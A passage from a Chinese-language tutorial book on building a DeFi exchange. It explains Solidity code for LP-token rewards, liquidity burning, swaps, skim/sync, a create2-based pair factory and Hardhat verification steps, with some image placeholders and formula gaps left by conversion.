

接下来，设 R 为 DEX 所有者的奖励比例。例如，R=0.1 表示奖励总量的 10% 给 DEX 所有者，90% 给流动性提供者。如果 LP 代币的价值未发生变化，则为 DEX 所有者铸造的 LP 代币数量计算如下：



然而，由于每个流动性提供者的 LP 代币余额未变，LP 代币的价值相比于供应量最后变化时的价值有所提升。此外，如果流动性提供者数量庞大，将新铸造的 LP 代币按比例分配给每个流动性提供者的成本过高。因此，我们需要更新上述公式，考虑到 LP 代币总供应量未变，以及一部分 (1−R) 的流动性促使 LP 代币价值增加。我们可以用以下公式计算 LP 代币的新价值：



其中，Vnew是收取交易费用后 LP 代币的新价值，Vold 是储备上次变化时 LP 代币的价值，S 是现有的 LP 代币总供应量。然后，通过计算智能合约在新的 LP 代币价值下应铸造的 LP 代币数量，我们可以得到 DEX 所有者的奖励：



现在，我们将回到mint函数中，使用上述公式添加代码来为 DEX 所有者生成奖励。

###### 5.1.7 为 DEX 所有者奖励铸造 LP 代币

现在，让我们实现为 DEX 所有者铸造 LP 代币奖励的代码。首先，在我们之前实现的 mint 函数中添加以下高亮代码：

function mint(address to) external nonReentrant ... {

...

bool hasReward = \_mintReward(\_reserveA, \_reserveB);

uint256 \_totalSupply = totalSupply();

...

\_mint(to, liquidity);

\_setReserves(balanceA, balanceB);

if (hasReward) kLast = reserveA \* reserveB;

emit Mint(msg.sender, amountA, amountB);

}

这里我们定义了一个 hasReward 变量，用于确定是否需要为 DEX 所有者生成奖励。DEX 所有者将从 DEX 的所有代币对中收集 LP 代币奖励。当 hasReward 为真时，我们只需要更新 kLast 的值。

\_mintReward 是一个内部函数，用于计算奖励、铸造 LP 代币，并将 LP 代币作为奖励发送到由 rewardTo 指定的地址。以下是 \_mintReward 函数的实现：

function \_mintReward(uint256 \_reserveA, uint256 \_reserveB)

private returns (bool hasReward) {

address rewardTo = IPairFactory(factory).rewardTo();

hasReward = rewardTo != address(0);

uint256 \_kLast = kLast; // gas savings

if (hasReward) {

if (\_kLast != 0) {

uint256 rootK =

Math.sqrt(\_reserveA \* \_reserveB);

uint256 rootKLast = Math.sqrt(\_kLast);

if (rootK > rootKLast) {

uint256 liquidity =

(totalSupply() \* (rootK - rootKLast)) /

(rootKLast + rootK \* 9);

if (liquidity > 0)

\_mint(rewardTo, liquidity);

}

}

} else if (\_kLast != 0) kLast = 0;

}

如果需要铸造奖励，\_mintReward 函数将返回 true。rewardTo 地址是从配对工厂读取的，因为奖励接收地址对于工厂创建的所有代币对是相同的。接下来，我们将 rewardTo 地址与零地址进行比较，以检查 rewardTo 是否设置为有效地址。在下一行 uint256 \_kLast = kLast; 中，我们在函数体中使用了局部变量，而不是直接使用合约的全局变量，因为访问局部变量的 gas 消耗低于访问合约范围内的变量。

注意

作为一种最佳实践，如果某个合约的全局变量在函数中被引用至少两次，可以考虑将其分配给函数的局部变量。在本书中，您会多次看到这种模式。

后续代码检查是否需要将 LP 代币铸造到 rewardTo 地址。我们必须确保 kLast 非零且 rootK 大于 rootKLast 后才能铸造代币，因为这意味着两个储备乘积的平方根大于 LP 代币总供应量上次变化时的值。

代码中高亮的行实现了我们提到的公式，用于计算 S\_mint\_new，即铸造到 rewardTo 地址的新 LP 代币数量。让我们将代码中的变量与公式中的项匹配。rootK 对应公式中的，rootKLast 对应，totalSupply() 对应S。此外，R=0.1，表示奖励总量的 10% 会发送到 rewardTo 地址。如果将公式的分子和分母同时乘以 10，则代码中的实现就与公式一致。

注意

如果 rewardTo 地址未设置，则此函数中不会铸造新的 LP 代币，流动性提供者将分享所有收益。

现在，我们已经深入探讨了为奖励铸造 LP 代币的代码。接下来，您将学习如何实现 LP 代币的销毁以赎回原始代币。

###### 5.1.8 销毁流动性池代币

当流动性提供者希望通过赎回其 LP 代币来取回配对代币时，会发生流动性销毁。这需要 AMM 路由器将 LP 代币从流动性提供者转移到代币对智能合约。当代币对智能合约收到 LP 代币后，它会执行以下三步操作：

1对于配对中的每种代币，计算需要转回给用户的代币数量。

2销毁从用户处收到的 LP 代币，然后将计算出的代币数量转回给用户。

3将剩余代币的余额设置为新的储备。

类似于我们在前面章节中讨论的铸造函数，代币对智能合约还会检查自上次储备更改以来，乘积常数 K 是否增加，并将奖励 LP 代币铸造到 rewardTo 地址。基于上述讨论，销毁 LP 代币的代码实现如下：

function burn(address to) external nonReentrant

returns (uint256 amountA, uint256 amountB) {

// Step 1: Calculate token amounts sent back to user

(uint256 \_reserveA, uint256 \_reserveB, ) = getReserves();

address \_tokenA = tokenA;

address \_tokenB = tokenB;

uint256 balanceA = IERC20(\_tokenA).balanceOf(address(this));

uint256 balanceB = IERC20(\_tokenB).balanceOf(address(this));

uint256 liquidity = balanceOf(address(this));

bool hasReward = \_mintReward(\_reserveA, \_reserveB);

uint256 \_totalSupply = totalSupply();

amountA = (liquidity \* balanceA) / \_totalSupply;

amountB = (liquidity \* balanceB) / \_totalSupply;

require(amountA > 0 && amountB > 0,

"INSUFFICIENT\_BURNING\_LIQUIDITY");

// Step 2: Burn the LP tokens and send paired tokens

\_burn(address(this), liquidity);

\_safeTransfer(\_tokenA, to, amountA);

\_safeTransfer(\_tokenB, to, amountB);

// Step 3: Set the reserves with token balances

balanceA = IERC20(\_tokenA).balanceOf(address(this));

balanceB = IERC20(\_tokenB).balanceOf(address(this));

\_setReserves(balanceA, balanceB);

if (hasReward) kLast = reserveA \* reserveB;

emit Burn(msg.sender, amountA, amountB, to);

}

burn 函数中的三步操作不言自明。如果用户想赎回原始代币，在调用上述函数之前，必须将 LP 代币从用户处转移到 TokenPair 合约。burn 函数销毁智能合约持有的所有 LP 代币余额（设置为 liquidity 变量）。代码中高亮的行使用第4章《去中心化交易所简介》中提到的以下公式，计算返回给流动性提供者的代币数量（amountA 和 amountB）：





注意

在我们的 burn 函数实现中，为了节省 gas，我们使用了不包含平方根计算的公式。接下来，我们将深入探讨代币交换的代码。

###### 5.1.9 代币交换

代币交换是一个过程，用户将一定数量的代币转入代币对智能合约，然后通过智能合约将另一种代币转出给接收方。由于 AMM 路由器在调用代币对中的 swap 函数之前，已经发送了第一种代币的输入金额，代币对剩下的工作是验证输入金额，并将第二种代币的输出金额转移给接收方。以下是我们将实现的 swap 函数的五个步骤：

1在第一步，验证输出金额和接收方地址的有效性，并检查储备中是否有足够的代币进行交换：

// Step 1: Pre-transfer verification

require(amountAOut > 0 || amountBOut > 0,

"INVALID\_OUTPUT\_AMOUNT");

(uint256 \_reserveA, uint256 \_reserveB, ) = getReserves();

require(amountAOut < \_reserveA && amountBOut < \_reserveB,

"INSUFFICIENT\_RESERVE");

address \_tokenA = tokenA;

address \_tokenB = tokenB;

require(to != \_tokenA && to != \_tokenB,

"INVALID\_OUTPUT\_ADDRESS");

上述代码中，amountAOut 和 amountBOut 是表示两种代币交换数量的函数参数。在从 AMM 路由器调用 swap 函数时，amountAOut 和 amountBOut 之一将为零。具有零输出金额的代币的余额已被转移到智能合约中，因此我们需要将另一种代币的等量金额转移到 to 参数指定的地址。

2在第二步，将代币从当前代币对合约地址转移到接收方：

// Step 2: Perform the transfer

if (amountAOut > 0) safeTransfer(\_tokenA, to, amountAOut);

if (amountBOut > 0) safeTransfer(\_tokenB, to, amountBOut);

3验证输入金额是否足够（通过代币余额反映的供应量）：

// Step 3: Verify if the input amount is sufficient

uint256 balanceA = IERC20(\_tokenA).balanceOf(address(this));

uint256 balanceB = IERC20(\_tokenB).balanceOf(address(this));

uint256 amountAIn = balanceA > \_reserveA - amountAOut

? balanceA - (\_reserveA - amountAOut) : 0;

uint256 amountBIn = balanceB > \_reserveB - amountBOut

? balanceB - (\_reserveB - amountBOut) : 0;

require(amountAIn > 0 || amountBIn > 0,

"INSUFFICIENT\_INPUT\_AMOUNT");

4检查交换后的奖励支付是否足够，并在代码的第5步更新当前代币余额的储备，下面是这两步的代码：

// Step 4: Verify if the balances are sufficient

{

uint256 balanceAAdjusted = balanceA \* 1000 - amountAIn \* 2;

uint256 balanceBAdjusted = balanceB \* 1000 - amountBIn \* 2;

require(balanceAAdjusted \* balanceBAdjusted >= reserveA

\* reserveB \* 1000\*\*2, "INSUFFICIENT\_LIQUIDITY");

}

// Step 5: Update the reserves with token balances

setReserves(balanceA, balanceB);

emit Swap(msg.sender, amountAIn, amountBIn, amountAOut,

amountBOut, to);

对于第4步，我们需要重新计算两种储备的乘积，以考虑 0.2% 的交易费用，并确认在考虑到对流动性提供者和 DEX 所有者的奖励后，乘积没有减少。

调整后的金额应为 balance - 0.2% \* amountIn，其中 0.2% 的交易费用保留在储备中。我们将变量乘以 1,000，以防止在将金额与小于1的小数相乘时出现精度问题。这就是我们在上述代码中实现第4步余额检查的方式。

另一个需要注意的点是，我们将 balanceAAdjusted 和 balanceBAdjusted 的代码放在花括号（{...}）中，这是定义和使用局部变量的局部作用域。这样做的原因是防止出现类似于以下的“堆栈过深”错误：

CompilerError: Stack too deep. Try compiling with `--via-ir` (cli) or the equivalent

`viaIR: true` (standard JSON) while enabling the optimizer. Otherwise, try removing local

variables.

--> src/backend/contracts/TokenPair.sol:200:53:

在 Solidity 中，如果函数的作用域中变量过多，会导致“堆栈过深”错误。图5.1展示了导致该错误的两种可能原因及其解决方案。



图 5.1 堆栈过深错误的两个原因及其解决方案

可以看到，案例1的解决方案1是我们采用的解决方式，用于解决“堆栈过深”错误。在第13章《实现加密货币借贷的价格预言机》中，您将看到我们在智能合约代码中使用结构体来避免该问题。

接下来，我们将讨论 TokenPair 智能合约中的两个剩余的函数。

###### 5.1.10 Skim 和 Sync 函数

我们已经讨论了 TokenPair 智能合约中用于代币交换、流动性挖矿和销毁的主要函数。代码会在每个函数结束时，将代币的余额设置为储备。然而，由于代币设计或意外转移代币的情况，余额和储备可能会不匹配。如果发生这种情况，我们需要调用 skim 函数调整代币对的余额以匹配储备，或者调用 sync 函数调整储备以匹配余额。图5.2展示了代币对中余额和储备不匹配的三种情况。



图 5.2 Skim 和 Sync的演示

让我们逐一分析图5.2中的三种情况。

情况1 发生在用户意外将某种代币的金额转移到 TokenPair 智能合约时，用户希望取回该代币。用户可以调用 skim 函数将多余的余额转回给用户：

// Force balances to match reserves

function skim(address to) external nonReentrant {

address \_tokenA = tokenA;

address \_tokenB = tokenB;

\_safeTransfer(\_tokenA, to, IERC20(\_tokenA)

.balanceOf(address(this)) - reserveA);

\_safeTransfer(\_tokenB, to, IERC20(\_tokenB)

.balanceOf(address(this)) - reserveB);

}

情况2 发生在余额大于储备，并且用户希望将储备与代币对的现有余额同步时。这可能是由于意外转移或代币的余额膨胀（例如由于反射机制）引起的。为了解决此问题，用户可以调用 sync 函数，强制储备与余额匹配：

// Force reserves to match balances

function sync() external nonReentrant {

\_setReserves(IERC20(tokenA).balanceOf(address(this)),

IERC20(tokenB).balanceOf(address(this)));

}

注意

为了防止代币丢失，请不要将代币转移到 TokenPair 智能合约。这是因为其他人可以调用 skim 函数将代币转移到他们自己的钱包中。同样，有人可能会调用 sync 函数，通过以更低的价格交换代币进行套利。

情况3 非常罕见，因为每次代币余额的变化都会通过 \_setReserves 调用同步余额与储备，并且没有其他方法通过比较储备转移智能合约中的额外代币。然而，代币的智能合约可能通过某种销毁机制减少地址的余额。在这种情况下，该代币在代币对中将变得更有价值。如果发生这种情况，我们可以调用 sync 函数以反映新的价格。

现在我们已经完成了对 TokenPair 智能合约代码的解释。您可以参考以下链接的源码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/TokenPair.sol，并使用](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/TokenPair.sol%EF%BC%8C%E5%B9%B6%E4%BD%BF%E7%94%A8" \t "/Users/miyun/Documents\\x/_new) npx hardhat compile 命令编译智能合约。

在下一节中，我们将讨论如何使用工厂创建代币对实例。

##### 5.2 实现代币对工厂（Pair Factory）智能合约

配对工厂（Pair Factory）是一个创建代币对的智能合约。它还通过提供两个代币地址，帮助 AMM 路由器定位已部署代币对的地址。现在，让我们开始创建配对工厂智能合约。

###### 5.2.1 引入智能合约源文件

配对工厂智能合约的源文件位于项目的 src/backend/contracts/PairFactory.sol 路径中。这个 Solidity 文件实现了配对工厂智能合约。我们不会逐行检查合约代码——如果需要，您可以在 [GitHub]([https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defiapps/src/backend/contracts/PairFactory.sol](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi%02apps/src/backend/contracts/PairFactory.sol" \t "/Users/miyun/Documents\\x/_new)) 查看完整源码。

在 PairFactory 智能合约实现的开头，合约的构造函数将部署者（msg.sender）设置为 rewardTo，即默认接收所有代币对 LP 代币奖励的账户。由于我们使用了 OpenZeppelin 的 Ownable 合约，部署者（msg.sender）也是 PairFactory 智能合约的所有者。

allPairLength 函数返回此 DEX 中代币对的总数量，并读取代币对地址数组的长度。此外，getPair 映射用于存储代币对地址。通过提供两个代币地址，如果代币对存在于 DEX 中，getPair 可以返回代币对地址；如果不存在，则返回 address(0)。setRewardTo 函数可以更新奖励接收地址，而 onlyOwner 修饰符确保只有合约所有者（默认是部署者）可以设置奖励接收地址。

如果您现在编译 PairFactory 源代码，会出现错误，提示 createPair 和 INIT\_CODE\_PAIR\_HASH 两个函数尚未实现。这两个函数用于创建代币对，我们将在下一节讨论。

注意事项

尽管 IPairFactory 接口将 INIT\_CODE\_PAIR\_HASH 声明为需要实现的 view 函数，但在实现代码中，我们只是将 INIT\_CODE\_PAIR\_HASH 定义为一个公共常量变量，因为 Solidity 会自动为公共变量生成 view 函数。

###### 5.2.2 创建代币对

创建代币对是 PairFactory 的关键功能。AMM 路由器通过调用 createPair 函数来部署并初始化代币对。要求是，每个代币对的部署地址必须是预先计算好的，以便路由器能够根据提供的两个代币地址计算出代币对地址。

您可能会问，为什么要使用预先计算的地址，而不是访问前面定义的 getPair 映射？这是因为从另一个智能合约中调用 getPair 需要从 PairFactory 获取链上数据，效率低于在本地计算地址。

在 PairFactory 代码中，我们将使用 Solidity 的低级函数 create2 来部署 TokenPair 智能合约。create2 函数可以在预先计算的地址中创建合约，而无需依赖部署者的状态。

CREATE 与 CREATE2 的区别

在引入 create2 之前，Solidity 提供了一个名为 create 的低级函数。create 仍然广泛用于账户部署智能合约，并依赖于部署者地址的 nonce。然而，nonce 会随着每次交易而改变。我们需要确定的信息来生成智能合约的地址，而不是依赖外部信息。您可以参考 [OpenZeppelin 的博客](https://blog.openzeppelin.com/getting-the-most-out-of-create2/" \t "/Users/miyun/Documents\\x/_new) 获取更多信息。

图 5.3 展示了 PairFactory 如何使用 create2 在预先计算的地址中部署 TokenPair 智能合约。



图 5.3 create2 函数如何计算配对工厂的代币对地址

create2 函数参数

我们可以看到，create2 函数通过以下四个参数计算地址：

字节常量 0xFF：这是固定的参数。

调用者地址：在代码中是 PairFactory 的地址。

salt：用于区分不同代币对的参数，在 PairFactory 中我们使用了排序后代币地址拼接而成的哈希字节。

创建代码：即 TokenPair 智能合约的字节码。

一旦调用 create2 函数，TokenPair 智能合约就会被部署。由于 create2 是用于在区块链上部署字节码的低级调用，我们还需要调用 TokenPair 的 initialize 函数，将代币对的两个地址传递给它。以下是根据之前讨论的代币对工作流编写的 createPair 函数代码：

function createPair(address tokenA, address tokenB)

external returns (address pair) {

// Step 1: Sort the token

(address \_tokenA, address \_tokenB) =

Helper.sortTokens(tokenA, tokenB);

require(getPair[\_tokenA][\_tokenB] == address(0),

"PAIR\_ALREADY\_EXISTS");

// Step 2: Prepare for create2 arguments

bytes memory bytecode = type(TokenPair).creationCode;

bytes32 salt = keccak256(

abi.encodePacked(\_tokenA, \_tokenB));

// Step 3: Deploy the token pair on the address

// calculated with the factory's address, bytecode and

// salt.

assembly {

pair := create2(0, add(bytecode, 32),

mload(bytecode), salt)

}// Step 4: Initialize the pair with token addresses

ITokenPair(pair).initialize(\_tokenA, \_tokenB);

// Step 5: Store the new token pair address in factory

getPair[\_tokenA][\_tokenB] = pair;

getPair[\_tokenB][\_tokenA] = pair;

allPairs.push(pair);

emit PairCreated(\_tokenA, \_tokenB, pair, allPairs.length);

}

在上述代码中，代币对的地址由高亮部分的 create2 低级函数返回。对 pair 变量的赋值封装在一个以 assembly { … } 标记的内联汇编块中。花括号中的代码使用 Yul 语言编写。使用内联汇编的原因是为了访问其他合约的代码，并通过 mload 将其加载到字节数组中。然而，使用内联汇编会绕过 Solidity 的一些安全特性和检查。我们应仅在必要且对代码安全性有信心时使用内联汇编。

解析 create2 函数

create2 函数接收四个参数：

第一个参数：0，这是传递给 create2 的调用值（call value）。

第二个参数：add(bytecode, 32)，这是 TokenPair 智能合约初始化代码的地址。当访问智能合约的 creationCode 时，数据的前 32 字节（或 256 位）是初始化代码的长度，实际的初始化代码紧随其后。因此，我们需要通过调用 add(bytecode, 32) 跳过前 32 字节，获取初始化代码的起始地址。

第三个参数：mload(bytecode)，返回 creationCode 的前 32 字节，即字节码的长度。

第四个参数：salt 值，通过将 tokenA 地址与 tokenB 地址拼接后进行 Keccak256 哈希计算生成。

返回值：create2 返回的是已部署的 TokenPair 合约地址，其计算方法如图 5.3 所示。

注意

keccak256 函数返回的数据类型为 bytes32（256 位），而地址类型为 160 位。create2 函数会在内部将计算出的字节值转换为地址数据类型。

关于 createPair 函数

在 createPair 函数中，我们还使用了 sortTokens 辅助函数对两个代币地址进行数值排序。这可以防止为相同的代币对地址创建重复的代币对。该辅助函数位于 src/backend/contracts/libraries/Helper.sol 中，其源代码可通过 [GitHub](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/libraries/Helper.sol" \t "/Users/miyun/Documents\\x/_new) 查看。

在某些情况下，将函数放入库（library）中是一个良好的实践。以下是两种常见情况：

函数需要在多个组件中共享（例如本书中多次使用的 sortTokens 函数）。

智能合约过大，达到字节码大小限制时。解决方法是将部分函数移入库中（库需单独部署），以保持智能合约体积精简。

###### 5.2.3 检索代币对地址

我们已经了解了如何在 PairFactory 中创建代币对。根据图 5.3 中展示的 Solidity create2 函数的工作原理，我们可以在 Helper.sol 中实现一个函数来检索代币对地址。此函数的地址计算不依赖链上数据，只需以下参数：

工厂地址（create2 的调用者）。

两个代币对的地址。

TokenPair 智能合约初始化代码的 Keccak256 哈希值。

以下是 Helper.sol 中 pairFor 函数的代码实现：

function pairFor(address factory, address tokenA,

address tokenB, bytes32 initCodeHash)

internal pure returns (address pair) {

(address \_tokenA, address \_tokenB) = sortTokens(tokenA, tokenB);

pair = address(uint160(uint256(keccak256(

abi.encodePacked(

hex"ff",

factory,

keccak256(abi.encodePacked(\_tokenA, \_tokenB)),

initCodeHash

)

))));

}

与创建代币对的过程类似，pairFor 函数的代码对代币地址进行排序、拼接，并通过 Keccak256 进行哈希，生成 salt 参数。同时，将 0xff、工厂地址和 TokenPair 智能合约的初始化代码哈希值（如图 5.3 所示）拼接后通过 Keccak256 哈希生成代币对地址，并将其返回。

关于库函数的类型

您可能注意到，Helper.sol 中的所有库函数均为 internal 类型。这意味着该库是嵌入式库。在部署时，嵌入式库的代码会与其他智能合约代码合并，因此如果多个智能合约引用相同的库，可能会部署重复的代码。

另一种方法是将库函数设为 public 或 external，将库设为链接库（linked library）。这种方式要求在依赖库的智能合约部署时，指定链接库的地址。同时，库需要单独部署，并生成唯一的库地址。

注意

在选择嵌入式库或链接库时，需要在执行成本和部署成本之间进行权衡。嵌入式库在执行时成本更低，因为它使用类似普通函数调用的 JUMP 指令。而链接库需要访问链上的其他智能合约，由于涉及链上操作，其执行成本会高得多。不过，链接库的部署成本可能较低，因为没有重复代码的开销。

为了降低运行时的 gas 成本，我们采用嵌入式库的形式，因为在交易所运行时会频繁调用库函数。

获取 TokenPair 智能合约初始化代码的哈希值

我们需要实现一个名为 INIT\_CODE\_PAIR\_HASH() 的 view 函数，用于返回初始化代码哈希（类型为 bytes32）。为此，可以在 PairFactory 智能合约中添加一个公共变量来保存 INIT\_CODE\_PAIR\_HASH 的值：

bytes32 public constant INIT\_CODE\_PAIR\_HASH = keccak256(

abi.encodePacked(type(TokenPair).creationCode));

到这里，我们已经完成了对 PairFactory.sol 代码的解析。您可以运行 npx hardhat compile 命令来编译项目的 Solidity 代码，该命令会编译我们目前构建的所有智能合约。

接下来，我们通过 Hardhat 控制台验证代币对工厂（PairFactory）。

###### 5.2.4 验证代币对工厂

我们可以通过 Hardhat 控制台结合 Helper.sol 验证 PairFactory 智能合约。为验证目的，我们需要在 PairFactory 智能合约中添加以下函数，将 Helper.sol 中的 pairFor 函数包装起来：

// Only for testing purpose

// (For verifying Helper.pairFor function)

function pairFor(address tokenA, address tokenB) external

view returns (address pair) {

pair = Helper.pairFor(address(this), tokenA, tokenB,

INIT\_CODE\_PAIR\_HASH);

}

在 src/backend/contracts/MemeToken.sol 路径下创建一个新的智能合约，作为第二个代币。这样我们就有了两个 ERC20 代币，用于创建代币对。MemeToken 智能合约的代码可以在 [GitHub](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/MemeToken.sol" \t "/Users/miyun/Documents\\x/_new) 查看。

接下来需要在 EVM 上部署新创建的智能合约。由于需要部署多个智能合约且部署使用相同的代码，我们可以通过将部署代码移动到一个 for 循环中来重构代码。在 scripts/deploy.js 文件中，按如下方式修改主函数：

async function main() {

const [deployer] = await ethers.getSigners();

const contractList = [

// "Contract Name", "Contract Factory Name"

["Simple DeFi Token", "SimpleDeFiToken"],

["Meme Token", "MemeToken"],

["Pair Factory", "PairFactory"],

];

// Deploying the smart contracts and

// save contracts to frontend

for (const [name, factory] of contractList) {

let contractFactory = await ethers.getContractFactory(factory);

let contract = await contractFactory.deploy();

console.log(`${name} Contract Address:`, contract.address);

saveContractToFrontend(contract, factory);

}

...

}

部署智能合约

运行 npx hardhat node 命令启动本地 EVM，然后运行 npm run deploy localhost 命令使用 scripts/deploy.js 脚本部署三个智能合约。记下控制台输出中的部署地址：

Simple DeFi Token Contract Address: 0x5FbDB2315678afecb367f032d93F642f64180aa3

Meme Token Contract Address: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512

Pair Factory Contract Address: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0

如果所有智能合约部署成功，您会在终端中看到打印的部署地址。

验证 PairFactory 智能合约

运行 npx hardhat console --network localhost 命令启动 Hardhat 控制台。启动后，使用以下命令为 PairFactory 创建一个智能合约实例：

> pairFactory = await ethers.getContractAt("PairFactory",

"0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0")

undefined

> pairFactory.address

'0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0'

确保代码中的地址（如 0x...）是您刚刚部署的 PairFactory 的地址。通过调用 pairFactory.allPairsLength() 函数验证当前尚无代币对：

> await pairFactory.allPairsLength()

BigNumber { value: "0" }

接下来，使用两个已部署的代币地址（例如 0x5FbD... 代表 Simple DeFi Token，0xe7f1... 代表 MemeToken）创建代币对：

> pairAddress = await

pairFactory.createPair("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512")

注意

书中在提及地址时，为简化讨论，仅保留地址的前四位十六进制字符（如 0x5FbD...）。而在控制台输出中，地址将以完整形式显示，以便您复制和粘贴进行验证。

等待交易完成后，通过 tx = await pairAddress.wait() 检查交易状态，并验证第一个事件是否为 PairCreated，且其参数符合预期：

> tx = await pairAddress.wait()

> tx.events[0]

{

...

args: [

...

tokenA: '0x5FbDB2315678afecb367f032d93F642f64180aa3',

tokenB: '0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512',

pair: '0x15A4A1bE175853cdc7d56505BdC8123396641C08'

],

event: 'PairCreated',

...

}

我们忽略了冗余输出，只关注输出对象中的 event 和 args 字段。tokenA 和 tokenB 是传递给 createPair 函数的两个代币地址，pair 是刚刚创建的 TokenPair 地址。您可以通过访问 PairFactory 智能合约实例中 allPairs 数组的第一个地址来比较代币对地址：

> await pairFactory.allPairs(0)

'0x15A4A1bE175853cdc7d56505BdC8123396641C08'

现在，allPairs 数组的长度变为 1，因为我们刚刚创建了一个代币对：

> await pairFactory.allPairsLength()

BigNumber { value: "1" }

验证结果显示一切正常！接下来，我们将创建 AMM 路由器智能合约。随后，我们会将本章中创建的智能合约整合起来，并结合真实用户场景进行集成验证。

##### 5.3 实现 AMM 路由器智能合约

AMM 路由器是一个智能合约，供用户和链下系统访问 DEX，以执行包括流动性提供、流动性移除和代币交换等操作。AMM 路由器通过访问配对工厂和代币对中的函数来完成这些操作。在实现其代码的过程中，我们还将创建一些支持 AMM 路由器的库函数。

首先，我们在 src/backend/contracts/AMMRouter.sol 中创建一个新的 Solidity 文件作为 AMMRouter 智能合约的起始代码，并实现智能合约的构造函数，如下所示：

address public override factory;

bytes32 private initCodeHash;

constructor(address \_factory) {

factory = \_factory;

initCodeHash = IPairFactory(factory).INIT\_CODE\_PAIR\_HASH();

}

